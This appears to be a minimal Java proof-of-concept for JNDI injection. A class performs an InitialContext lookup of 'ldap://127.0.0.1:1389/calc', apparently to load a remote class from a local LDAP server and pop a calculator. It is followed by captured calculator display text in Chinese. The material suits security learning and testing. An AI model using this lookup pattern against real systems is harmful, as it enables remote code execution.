 import javax.naming.Context;
import javax.naming.InitialContext;
import javax.swing.*;
public class ldap {
public static void main(String[] args) throws Exception {
String uri = "ldap://127.0.0.1:1389/calc";
Context ctx = new InitialContext();
ctx.lookup(uri);
}
}
ldap
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =